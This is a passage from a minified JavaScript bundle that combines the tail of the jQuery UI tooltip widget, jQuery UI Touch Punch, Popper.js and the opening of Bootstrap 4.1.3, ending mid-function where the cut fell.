i=this,s=e(t?t.currentTarget:this.element),n=this._find(s);this.closing||(clearInterval(this.delayedShow),s.data("ui-tooltip-title")&&!s.attr("title")&&s.attr("title",s.data("ui-tooltip-title")),this._removeDescribedBy(s),this.hiding=!0,n.stop(!0),this._hide(n,this.options.hide,function(){i._removeTooltip(e(this)),this.hiding=!1,this.closing=!1}),s.removeData("ui-tooltip-open"),this._off(s,"mouseleave focusout keyup"),s[0]!==this.element[0]&&this._off(s,"remove"),this._off(this.document,"mousemove"),t&&"mouseleave"===t.type&&e.each(this.parents,function(t,s){e(s.element).attr("title",s.title),delete i.parents[t]}),this.closing=!0,this._trigger("close",t,{tooltip:n}),this.hiding||(this.closing=!1))},_tooltip:function(t){var i=e("<div>").attr("role","tooltip").addClass("ui-tooltip ui-widget ui-corner-all ui-widget-content "+(this.options.tooltipClass||"")),s=i.uniqueId().attr("id");return e("<div>").addClass("ui-tooltip-content").appendTo(i),i.appendTo(this.document[0].body),this.tooltips[s]=t,i},_find:function(t){var i=t.data("ui-tooltip-id");return i?e("#"+i):e()},_removeTooltip:function(e){e.remove(),delete this.tooltips[e.attr("id")]},_destroy:function(){var t=this;e.each(this.tooltips,function(i,s){var n=e.Event("blur");n.target=n.currentTarget=s[0],t.close(n,!0),e("#"+i).remove(),s.data("ui-tooltip-title")&&(s.attr("title")||s.attr("title",s.data("ui-tooltip-title")),s.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}})});
/*!
 * jQuery UI Touch Punch 0.2.3
 *
 * Copyright 2011–2014, Dave Furfero
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * Depends:
 *  jquery.ui.widget.js
 *  jquery.ui.mouse.js
 */
!function(a){function f(a,b){if(!(a.originalEvent.touches.length>1)){a.preventDefault();var c=a.originalEvent.changedTouches[0],d=document.createEvent("MouseEvents");d.initMouseEvent(b,!0,!0,window,1,c.screenX,c.screenY,c.clientX,c.clientY,!1,!1,!1,!1,0,null),a.target.dispatchEvent(d)}}if(a.support.touch="ontouchend"in document,a.support.touch){var e,b=a.ui.mouse.prototype,c=b._mouseInit,d=b._mouseDestroy;b._touchStart=function(a){var b=this;!e&&b._mouseCapture(a.originalEvent.changedTouches[0])&&(e=!0,b._touchMoved=!1,f(a,"mouseover"),f(a,"mousemove"),f(a,"mousedown"))},b._touchMove=function(a){e&&(this._touchMoved=!0,f(a,"mousemove"))},b._touchEnd=function(a){e&&(f(a,"mouseup"),f(a,"mouseout"),this._touchMoved||f(a,"click"),e=!1)},b._mouseInit=function(){var b=this;b.element.bind({touchstart:a.proxy(b,"_touchStart"),touchmove:a.proxy(b,"_touchMove"),touchend:a.proxy(b,"_touchEnd")}),c.call(b)},b._mouseDestroy=function(){var b=this;b.element.unbind({touchstart:a.proxy(b,"_touchStart"),touchmove:a.proxy(b,"_touchMove"),touchend:a.proxy(b,"_touchEnd")}),d.call(b)}}}(jQuery);
/*
 Copyright (C) Federico Zivolo 2017
 Distributed under the MIT License (license terms are at http://opensource.org/licenses/MIT).
 */(function(e,t){'object'==typeof exports&&'undefined'!=typeof module?module.exports=t():'function'==typeof define&&define.amd?define(t):e.Popper=t()})(this,function(){'use strict';function e(e){return e&&'[object Function]'==={}.toString.call(e)}function t(e,t){if(1!==e.nodeType)return[];var o=window.getComputedStyle(e,null);return t?o[t]:o}function o(e){return'HTML'===e.nodeName?e:e.parentNode||e.host}function n(e){if(!e||-1!==['HTML','BODY','#document'].indexOf(e.nodeName))return window.document.body;var i=t(e),r=i.overflow,p=i.overflowX,s=i.overflowY;return /(auto|scroll)/.test(r+s+p)?e:n(o(e))}function r(e){var o=e&&e.offsetParent,i=o&&o.nodeName;return i&&'BODY'!==i&&'HTML'!==i?-1!==['TD','TABLE'].indexOf(o.nodeName)&&'static'===t(o,'position')?r(o):o:window.document.documentElement}function p(e){var t=e.nodeName;return'BODY'!==t&&('HTML'===t||r(e.firstElementChild)===e)}function s(e){return null===e.parentNode?e:s(e.parentNode)}function d(e,t){if(!e||!e.nodeType||!t||!t.nodeType)return window.document.documentElement;var o=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,i=o?e:t,n=o?t:e,a=document.createRange();a.setStart(i,0),a.setEnd(n,0);var f=a.commonAncestorContainer;if(e!==f&&t!==f||i.contains(n))return p(f)?f:r(f);var l=s(e);return l.host?d(l.host,t):d(e,s(t).host)}function a(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:'top',o='top'===t?'scrollTop':'scrollLeft',i=e.nodeName;if('BODY'===i||'HTML'===i){var n=window.document.documentElement,r=window.document.scrollingElement||n;return r[o]}return e[o]}function f(e,t){var o=2<arguments.length&&void 0!==arguments[2]&&arguments[2],i=a(t,'top'),n=a(t,'left'),r=o?-1:1;return e.top+=i*r,e.bottom+=i*r,e.left+=n*r,e.right+=n*r,e}function l(e,t){var o='x'===t?'Left':'Top',i='Left'==o?'Right':'Bottom';return+e['border'+o+'Width'].split('px')[0]+ +e['border'+i+'Width'].split('px')[0]}function m(e,t,o,i){return _(t['offset'+e],o['client'+e],o['offset'+e],ie()?o['offset'+e]+i['margin'+('Height'===e?'Top':'Left')]+i['margin'+('Height'===e?'Bottom':'Right')]:0)}function h(){var e=window.document.body,t=window.document.documentElement,o=ie()&&window.getComputedStyle(t);return{height:m('Height',e,t,o),width:m('Width',e,t,o)}}function c(e){return se({},e,{right:e.left+e.width,bottom:e.top+e.height})}function g(e){var o={};if(ie())try{o=e.getBoundingClientRect();var i=a(e,'top'),n=a(e,'left');o.top+=i,o.left+=n,o.bottom+=i,o.right+=n}catch(e){}else o=e.getBoundingClientRect();var r={left:o.left,top:o.top,width:o.right-o.left,height:o.bottom-o.top},p='HTML'===e.nodeName?h():{},s=p.width||e.clientWidth||r.right-r.left,d=p.height||e.clientHeight||r.bottom-r.top,f=e.offsetWidth-s,m=e.offsetHeight-d;if(f||m){var g=t(e);f-=l(g,'x'),m-=l(g,'y'),r.width-=f,r.height-=m}return c(r)}function u(e,o){var i=ie(),r='HTML'===o.nodeName,p=g(e),s=g(o),d=n(e),a=t(o),l=+a.borderTopWidth.split('px')[0],m=+a.borderLeftWidth.split('px')[0],h=c({top:p.top-s.top-l,left:p.left-s.left-m,width:p.width,height:p.height});if(h.marginTop=0,h.marginLeft=0,!i&&r){var u=+a.marginTop.split('px')[0],b=+a.marginLeft.split('px')[0];h.top-=l-u,h.bottom-=l-u,h.left-=m-b,h.right-=m-b,h.marginTop=u,h.marginLeft=b}return(i?o.contains(d):o===d&&'BODY'!==d.nodeName)&&(h=f(h,o)),h}function b(e){var t=window.document.documentElement,o=u(e,t),i=_(t.clientWidth,window.innerWidth||0),n=_(t.clientHeight,window.innerHeight||0),r=a(t),p=a(t,'left'),s={top:r-o.top+o.marginTop,left:p-o.left+o.marginLeft,width:i,height:n};return c(s)}function y(e){var i=e.nodeName;return'BODY'===i||'HTML'===i?!1:'fixed'===t(e,'position')||y(o(e))}function w(e,t,i,r){var p={top:0,left:0},s=d(e,t);if('viewport'===r)p=b(s);else{var a;'scrollParent'===r?(a=n(o(e)),'BODY'===a.nodeName&&(a=window.document.documentElement)):'window'===r?a=window.document.documentElement:a=r;var f=u(a,s);if('HTML'===a.nodeName&&!y(s)){var l=h(),m=l.height,c=l.width;p.top+=f.top-f.marginTop,p.bottom=m+f.top,p.left+=f.left-f.marginLeft,p.right=c+f.left}else p=f}return p.left+=i,p.top+=i,p.right-=i,p.bottom-=i,p}function v(e){var t=e.width,o=e.height;return t*o}function E(e,t,o,i,n){var r=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf('auto'))return e;var p=w(o,i,r,n),s={top:{width:p.width,height:t.top-p.top},right:{width:p.right-t.right,height:p.height},bottom:{width:p.width,height:p.bottom-t.bottom},left:{width:t.left-p.left,height:p.height}},d=Object.keys(s).map(function(e){return se({key:e},s[e],{area:v(s[e])})}).sort(function(e,t){return t.area-e.area}),a=d.filter(function(e){var t=e.width,i=e.height;return t>=o.clientWidth&&i>=o.clientHeight}),f=0<a.length?a[0].key:d[0].key,l=e.split('-')[1];return f+(l?'-'+l:'')}function x(e,t,o){var i=d(t,o);return u(o,i)}function O(e){var t=window.getComputedStyle(e),o=parseFloat(t.marginTop)+parseFloat(t.marginBottom),i=parseFloat(t.marginLeft)+parseFloat(t.marginRight),n={width:e.offsetWidth+i,height:e.offsetHeight+o};return n}function L(e){var t={left:'right',right:'left',bottom:'top',top:'bottom'};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function S(e,t,o){o=o.split('-')[0];var i=O(e),n={width:i.width,height:i.height},r=-1!==['right','left'].indexOf(o),p=r?'top':'left',s=r?'left':'top',d=r?'height':'width',a=r?'width':'height';return n[p]=t[p]+t[d]/2-i[d]/2,n[s]=o===s?t[s]-i[a]:t[L(s)],n}function T(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function C(e,t,o){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===o});var i=T(e,function(e){return e[t]===o});return e.indexOf(i)}function N(t,o,i){var n=void 0===i?t:t.slice(0,C(t,'name',i));return n.forEach(function(t){t.function&&console.warn('`modifier.function` is deprecated, use `modifier.fn`!');var i=t.function||t.fn;t.enabled&&e(i)&&(o.offsets.popper=c(o.offsets.popper),o.offsets.reference=c(o.offsets.reference),o=i(o,t))}),o}function k(){if(!this.state.isDestroyed){var e={instance:this,styles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=x(this.state,this.popper,this.reference),e.placement=E(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.offsets.popper=S(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position='absolute',e=N(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function W(e,t){return e.some(function(e){var o=e.name,i=e.enabled;return i&&o===t})}function B(e){for(var t=[!1,'ms','Webkit','Moz','O'],o=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length-1;n++){var i=t[n],r=i?''+i+o:e;if('undefined'!=typeof window.document.body.style[r])return r}return null}function D(){return this.state.isDestroyed=!0,W(this.modifiers,'applyStyle')&&(this.popper.removeAttribute('x-placement'),this.popper.style.left='',this.popper.style.position='',this.popper.style.top='',this.popper.style[B('transform')]=''),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function H(e,t,o,i){var r='BODY'===e.nodeName,p=r?window:e;p.addEventListener(t,o,{passive:!0}),r||H(n(p.parentNode),t,o,i),i.push(p)}function P(e,t,o,i){o.updateBound=i,window.addEventListener('resize',o.updateBound,{passive:!0});var r=n(e);return H(r,'scroll',o.updateBound,o.scrollParents),o.scrollElement=r,o.eventsEnabled=!0,o}function A(){this.state.eventsEnabled||(this.state=P(this.reference,this.options,this.state,this.scheduleUpdate))}function M(e,t){return window.removeEventListener('resize',t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener('scroll',t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t}function I(){this.state.eventsEnabled&&(window.cancelAnimationFrame(this.scheduleUpdate),this.state=M(this.reference,this.state))}function R(e){return''!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function U(e,t){Object.keys(t).forEach(function(o){var i='';-1!==['width','height','top','right','bottom','left'].indexOf(o)&&R(t[o])&&(i='px'),e.style[o]=t[o]+i})}function Y(e,t){Object.keys(t).forEach(function(o){var i=t[o];!1===i?e.removeAttribute(o):e.setAttribute(o,t[o])})}function F(e,t,o){var i=T(e,function(e){var o=e.name;return o===t}),n=!!i&&e.some(function(e){return e.name===o&&e.enabled&&e.order<i.order});if(!n){var r='`'+t+'`';console.warn('`'+o+'`'+' modifier is required by '+r+' modifier in order to work, be sure to include it before '+r+'!')}return n}function j(e){return'end'===e?'start':'start'===e?'end':e}function K(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=ae.indexOf(e),i=ae.slice(o+1).concat(ae.slice(0,o));return t?i.reverse():i}function q(e,t,o,i){var n=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+n[1],p=n[2];if(!r)return e;if(0===p.indexOf('%')){var s;switch(p){case'%p':s=o;break;case'%':case'%r':default:s=i;}var d=c(s);return d[t]/100*r}if('vh'===p||'vw'===p){var a;return a='vh'===p?_(document.documentElement.clientHeight,window.innerHeight||0):_(document.documentElement.clientWidth,window.innerWidth||0),a/100*r}return r}function G(e,t,o,i){var n=[0,0],r=-1!==['right','left'].indexOf(i),p=e.split(/(\+|\-)/).map(function(e){return e.trim()}),s=p.indexOf(T(p,function(e){return-1!==e.search(/,|\s/)}));p[s]&&-1===p[s].indexOf(',')&&console.warn('Offsets separated by white space(s) are deprecated, use a comma (,) instead.');var d=/\s*,\s*|\s+/,a=-1===s?[p]:[p.slice(0,s).concat([p[s].split(d)[0]]),[p[s].split(d)[1]].concat(p.slice(s+1))];return a=a.map(function(e,i){var n=(1===i?!r:r)?'height':'width',p=!1;return e.reduce(function(e,t){return''===e[e.length-1]&&-1!==['+','-'].indexOf(t)?(e[e.length-1]=t,p=!0,e):p?(e[e.length-1]+=t,p=!1,e):e.concat(t)},[]).map(function(e){return q(e,n,t,o)})}),a.forEach(function(e,t){e.forEach(function(o,i){R(o)&&(n[t]+=o*('-'===e[i-1]?-1:1))})}),n}for(var z=Math.min,V=Math.floor,_=Math.max,X=['native code','[object MutationObserverConstructor]'],Q=function(e){return X.some(function(t){return-1<(e||'').toString().indexOf(t)})},J='undefined'!=typeof window,Z=['Edge','Trident','Firefox'],$=0,ee=0;ee<Z.length;ee+=1)if(J&&0<=navigator.userAgent.indexOf(Z[ee])){$=1;break}var i,te=J&&Q(window.MutationObserver),oe=te?function(e){var t=!1,o=0,i=document.createElement('span'),n=new MutationObserver(function(){e(),t=!1});return n.observe(i,{attributes:!0}),function(){t||(t=!0,i.setAttribute('x-index',o),++o)}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},$))}},ie=function(){return void 0==i&&(i=-1!==navigator.appVersion.indexOf('MSIE 10')),i},ne=function(e,t){if(!(e instanceof t))throw new TypeError('Cannot call a class as a function')},re=function(){function e(e,t){for(var o,n=0;n<t.length;n++)o=t[n],o.enumerable=o.enumerable||!1,o.configurable=!0,'value'in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),pe=function(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e},se=Object.assign||function(e){for(var t,o=1;o<arguments.length;o++)for(var i in t=arguments[o],t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},de=['auto-start','auto','auto-end','top-start','top','top-end','right-start','right','right-end','bottom-end','bottom','bottom-start','left-end','left','left-start'],ae=de.slice(3),fe={FLIP:'flip',CLOCKWISE:'clockwise',COUNTERCLOCKWISE:'counterclockwise'},le=function(){function t(o,i){var n=this,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};ne(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=oe(this.update.bind(this)),this.options=se({},t.Defaults,r),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=o.jquery?o[0]:o,this.popper=i.jquery?i[0]:i,this.options.modifiers={},Object.keys(se({},t.Defaults.modifiers,r.modifiers)).forEach(function(e){n.options.modifiers[e]=se({},t.Defaults.modifiers[e]||{},r.modifiers?r.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return se({name:e},n.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(t){t.enabled&&e(t.onLoad)&&t.onLoad(n.reference,n.popper,n.options,t,n.state)}),this.update();var p=this.options.eventsEnabled;p&&this.enableEventListeners(),this.state.eventsEnabled=p}return re(t,[{key:'update',value:function(){return k.call(this)}},{key:'destroy',value:function(){return D.call(this)}},{key:'enableEventListeners',value:function(){return A.call(this)}},{key:'disableEventListeners',value:function(){return I.call(this)}}]),t}();return le.Utils=('undefined'==typeof window?global:window).PopperUtils,le.placements=de,le.Defaults={placement:'bottom',eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,o=t.split('-')[0],i=t.split('-')[1];if(i){var n=e.offsets,r=n.reference,p=n.popper,s=-1!==['bottom','top'].indexOf(o),d=s?'left':'top',a=s?'width':'height',f={start:pe({},d,r[d]),end:pe({},d,r[d]+r[a]-p[a])};e.offsets.popper=se({},p,f[i])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var o,i=t.offset,n=e.placement,r=e.offsets,p=r.popper,s=r.reference,d=n.split('-')[0];return o=R(+i)?[+i,0]:G(i,p,s,d),'left'===d?(p.top+=o[0],p.left-=o[1]):'right'===d?(p.top+=o[0],p.left+=o[1]):'top'===d?(p.left+=o[0],p.top-=o[1]):'bottom'===d&&(p.left+=o[0],p.top+=o[1]),e.popper=p,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var o=t.boundariesElement||r(e.instance.popper);e.instance.reference===o&&(o=r(o));var i=w(e.instance.popper,e.instance.reference,t.padding,o);t.boundaries=i;var n=t.priority,p=e.offsets.popper,s={primary:function(e){var o=p[e];return p[e]<i[e]&&!t.escapeWithReference&&(o=_(p[e],i[e])),pe({},e,o)},secondary:function(e){var o='right'===e?'left':'top',n=p[o];return p[e]>i[e]&&!t.escapeWithReference&&(n=z(p[o],i[e]-('right'===e?p.width:p.height))),pe({},o,n)}};return n.forEach(function(e){var t=-1===['left','top'].indexOf(e)?'secondary':'primary';p=se({},p,s[t](e))}),e.offsets.popper=p,e},priority:['left','right','top','bottom'],padding:5,boundariesElement:'scrollParent'},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,o=t.popper,i=t.reference,n=e.placement.split('-')[0],r=V,p=-1!==['top','bottom'].indexOf(n),s=p?'right':'bottom',d=p?'left':'top',a=p?'width':'height';return o[s]<r(i[d])&&(e.offsets.popper[d]=r(i[d])-o[a]),o[d]>r(i[s])&&(e.offsets.popper[d]=r(i[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){if(!F(e.instance.modifiers,'arrow','keepTogether'))return e;var o=t.element;if('string'==typeof o){if(o=e.instance.popper.querySelector(o),!o)return e;}else if(!e.instance.popper.contains(o))return console.warn('WARNING: `arrow.element` must be child of its popper element!'),e;var i=e.placement.split('-')[0],n=e.offsets,r=n.popper,p=n.reference,s=-1!==['left','right'].indexOf(i),d=s?'height':'width',a=s?'top':'left',f=s?'left':'top',l=s?'bottom':'right',m=O(o)[d];p[l]-m<r[a]&&(e.offsets.popper[a]-=r[a]-(p[l]-m)),p[a]+m>r[l]&&(e.offsets.popper[a]+=p[a]+m-r[l]);var h=p[a]+p[d]/2-m/2,g=h-c(e.offsets.popper)[a];return g=_(z(r[d]-m,g),0),e.arrowElement=o,e.offsets.arrow={},e.offsets.arrow[a]=Math.round(g),e.offsets.arrow[f]='',e},element:'[x-arrow]'},flip:{order:600,enabled:!0,fn:function(e,t){if(W(e.instance.modifiers,'inner'))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var o=w(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement),i=e.placement.split('-')[0],n=L(i),r=e.placement.split('-')[1]||'',p=[];switch(t.behavior){case fe.FLIP:p=[i,n];break;case fe.CLOCKWISE:p=K(i);break;case fe.COUNTERCLOCKWISE:p=K(i,!0);break;default:p=t.behavior;}return p.forEach(function(s,d){if(i!==s||p.length===d+1)return e;i=e.placement.split('-')[0],n=L(i);var a=e.offsets.popper,f=e.offsets.reference,l=V,m='left'===i&&l(a.right)>l(f.left)||'right'===i&&l(a.left)<l(f.right)||'top'===i&&l(a.bottom)>l(f.top)||'bottom'===i&&l(a.top)<l(f.bottom),h=l(a.left)<l(o.left),c=l(a.right)>l(o.right),g=l(a.top)<l(o.top),u=l(a.bottom)>l(o.bottom),b='left'===i&&h||'right'===i&&c||'top'===i&&g||'bottom'===i&&u,y=-1!==['top','bottom'].indexOf(i),w=!!t.flipVariations&&(y&&'start'===r&&h||y&&'end'===r&&c||!y&&'start'===r&&g||!y&&'end'===r&&u);(m||b||w)&&(e.flipped=!0,(m||b)&&(i=p[d+1]),w&&(r=j(r)),e.placement=i+(r?'-'+r:''),e.offsets.popper=se({},e.offsets.popper,S(e.instance.popper,e.offsets.reference,e.placement)),e=N(e.instance.modifiers,e,'flip'))}),e},behavior:'flip',padding:5,boundariesElement:'viewport'},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,o=t.split('-')[0],i=e.offsets,n=i.popper,r=i.reference,p=-1!==['left','right'].indexOf(o),s=-1===['top','left'].indexOf(o);return n[p?'left':'top']=r[t]-(s?n[p?'width':'height']:0),e.placement=L(t),e.offsets.popper=c(n),e}},hide:{order:800,enabled:!0,fn:function(e){if(!F(e.instance.modifiers,'hide','preventOverflow'))return e;var t=e.offsets.reference,o=T(e.instance.modifiers,function(e){return'preventOverflow'===e.name}).boundaries;if(t.bottom<o.top||t.left>o.right||t.top>o.bottom||t.right<o.left){if(!0===e.hide)return e;e.hide=!0,e.attributes['x-out-of-boundaries']=''}else{if(!1===e.hide)return e;e.hide=!1,e.attributes['x-out-of-boundaries']=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var o=t.x,i=t.y,n=e.offsets.popper,p=T(e.instance.modifiers,function(e){return'applyStyle'===e.name}).gpuAcceleration;void 0!==p&&console.warn('WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!');var s,d,a=void 0===p?t.gpuAcceleration:p,f=r(e.instance.popper),l=g(f),m={position:n.position},h={left:V(n.left),top:V(n.top),bottom:V(n.bottom),right:V(n.right)},c='bottom'===o?'top':'bottom',u='right'===i?'left':'right',b=B('transform');if(d='bottom'==c?-l.height+h.bottom:h.top,s='right'==u?-l.width+h.right:h.left,a&&b)m[b]='translate3d('+s+'px, '+d+'px, 0)',m[c]=0,m[u]=0,m.willChange='transform';else{var y='bottom'==c?-1:1,w='right'==u?-1:1;m[c]=d*y,m[u]=s*w,m.willChange=c+', '+u}var v={"x-placement":e.placement};return e.attributes=se({},v,e.attributes),e.styles=se({},m,e.styles),e},gpuAcceleration:!0,x:'bottom',y:'right'},applyStyle:{order:900,enabled:!0,fn:function(e){return U(e.instance.popper,e.styles),Y(e.instance.popper,e.attributes),e.offsets.arrow&&U(e.arrowElement,e.offsets.arrow),e},onLoad:function(e,t,o,i,n){var r=x(n,t,e),p=E(o.placement,r,t,e,o.modifiers.flip.boundariesElement,o.modifiers.flip.padding);return t.setAttribute('x-placement',p),U(t,{position:'absolute'}),o},gpuAcceleration:void 0}}},le});
/*!
  * Bootstrap v4.1.3 (https://getbootstrap.com/)
  * Copyright 2011-2018 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
  */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("jquery"),require("popper.js")):"function"==typeof define&&define.amd?define(["exports","jquery","popper.js"],e):e(t.bootstrap={},t.jQuery,t.Popper)}(this,function(t,e,h){"use strict";function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function s(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t}function l(r){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{},e=Object.keys(o);"function"==typeof Object.getOwnPropertySymbols&&(e=e.concat(Object.getOwnPropertySymbols(o).filter(function(t){return Object.getOwnPropertyDescriptor(o,t).enumerable}))),e.forEach(function(t){var e,n,i;e=r,i=o[n=t],n in e?Object.defineProperty(e,n,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[n]=i})}return r}e=e&&e.hasOwnProperty("default")?e.default:e,h=h&&h.hasOwnProperty("default")?h.default:h;var r,n,o,a,c,u,f,d,g,_,m,p,v,y,E,C,T,b,S,I,A,D,w,N,O,k,P,j,H,L,R,x,W,U,q,F,K,M,Q,B,V,Y,z,J,Z,G,$,X,tt,et,nt,it,rt,ot,st,at,lt,ct,ht,ut,ft,dt,gt,_t,mt,pt,vt,yt,Et,Ct,Tt,bt,St,It,At,Dt,wt,Nt,Ot,kt,Pt,jt,Ht,Lt,Rt,xt,Wt,Ut,qt,Ft,Kt,Mt,Qt,Bt,Vt,Yt,zt,Jt,Zt,Gt,$t,Xt,te,ee,ne,ie,re,oe,se,ae,le,ce,he,ue,fe,de,ge,_e,me,pe,ve,ye,Ee,Ce,Te,be,Se,Ie,Ae,De,we,Ne,Oe,ke,Pe,je,He,Le,Re,xe,We,Ue,qe,Fe,Ke,Me,Qe,Be,Ve,Ye,ze,Je,Ze,Ge,$e,Xe,tn,en,nn,rn,on,sn,an,ln,cn,hn,un,fn,dn,gn,_n,mn,pn,vn,yn,En,Cn,Tn,bn,Sn,In,An,Dn,wn,Nn,On,kn,Pn,jn,Hn,Ln,Rn,xn,Wn,Un,qn,Fn=function(i){var e="transitionend";function t(t){var e=this,n=!1;return i(this).one(l.TRANSITION_END,function(){n=!0}),setTimeout(function(){n||l.triggerTransitionEnd(e)},t),this}var l={TRANSITION_END:"bsTransitionEnd",getUID:function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");e&&"#"!==e||(e=t.getAttribute("href")||"");try{return document.querySelector(e)?e:null}catch(t){return null}},getTransitionDurationFromElement:function(t){if(!t)return 0;var e=i(t).css("transition-duration");return parseFloat(e)?(e=e.split(",")[0],1e3*parseFloat(e)):0},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(t){i(t).trigger(e)},supportsTransitionEnd:function(){return Boolean(e)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,n){for(var i in n)if(Object.prototype.hasOwnProperty.call(n,i)){var r=n[i],o=e[i],s=o&&l.isElement(o)?"element":(a=o,{}.toString.call(a).match(/\s([a-z]+)/i)[1].toLowerCase());if(!new RegExp(r).test(s))throw new Error(t.toUpperCase()+': Option "'+i+'" provided type "'+s+'" but expected type "'+r+'".')}var a}};return i.fn.emulateTransitionEnd=t,i.event.special[l.TRANSITION_END]={bindType:e,delegateType:e,handle:function(t){if(i(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}},l}(e),Kn=(n="alert",a="."+(o="bs.alert"),c=(r=e).fn[n],u={CLOSE:"close"+a,CLOSED:"closed"+a,CLICK_DATA_API:"click"+a+".data-api"},f="alert",d="fade",g="show",_=function(){function i(t){this._element=t}var t=i.prototype;return t.close=function(t){var e=this._element;t&&(e=this._getRootElement(t)),this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)},t.dispose=function(){r.removeData(this._element,o),this._element=null},t._getRootElement=function(t){var e=Fn.getSelectorFromElement(t),n=!1;return e&&(n=document.querySelector(e)),n||(n=r(t).closest("."+f)[0]),n},t._triggerCloseEvent=function(t){var e=r.Event(u.CLOSE);return r(t).trigger(e),e},t._removeElement=function(e){var n=this;if(r(e).removeClass(g),r(e).hasClass(d)){var t=Fn.getTransitionDurationFromElement(e);r(e).one(Fn.TRANSITION_END,function(t){return n._destroyElement(e,t)}).emulateTransitionEnd(t)}else this._destroyElement(e)},t._destroyElement=function(t){r(t).detach().trigger(u.CLOSED).remove()},i._jQueryInterface=function(n){return this.each(function(){var t=r(this),e=t.data(o);e||(e=new i(this),t.data(o,e)),"close"===n&&e[n](this)})},i._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},s(i,null,[{key:"VERSION",get:function(){return"4.1.3"}}]),i}(),r(document).on(u.CLICK_DATA_API,'[data-dismiss="alert"]',_._handleDismiss(new _)),r.fn[n]=_._jQueryInterface,r.fn[n].Constructor=_,r.fn[n].noConflict=function(){return r.fn[n]=c,_._jQueryInterface},_),Mn=(p="button",y="."+(v="bs.button"),E=".data-api",C=(m=e).fn[p],T="active",b="btn",I='[data-toggle^="button"]',A='[data-toggle="buttons"]',D="input",w=".active",N=".btn",O={CLICK_DATA_API:"click"+y+E,FOCUS_BLUR_DATA_API:(S="focus")+y+E+" blur"+y+E},k=function(){function n(t){this._element=t}var t=n.prototype;return t.toggle=function(){var t=!0,e=!0,n=m(this._element).closest(A)[0];if(n){var i=this._element.querySelector(D);if(i){if("radio"===i.type)if(i.checked&&this._element.classList.contains(T))t=!1;else{var r=n.querySelector(w);r&&m(r).removeClass(T)}if(t){if(i.hasAttribute("disabled")||n.hasAttribute("disabled")||i.classList.contains("disabled")||n.classList.contains("disabled"))return;i.checked=!this._element.classList.contains(T),m(i).trigger("change")}i.focus(),e=!1}}e&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(T)),t&&m(this._element).toggleClass(T)},t.dispose=function(){m.removeData(this._element,v),this._element=null},n._jQueryInterface=function(e){return this.each(function(){var t=m(this).data(v);t||(t=new n(this),m(this).data(v,t)),"toggle"===e&&t[e]()})},s(n,null,[{key:"VERSION",get:function(){return"4.1.3"}}]),n}(),m(document).on(O.CLICK_DATA_API,I,function(t){t.preventDefault();var e=t.target;m(e).hasClass(b)||(e=m(e).closest(N)),k._jQueryInterface.call(m(e),"toggle")}).on(O.FOCUS_BLUR_DATA_API,I,function(t){var 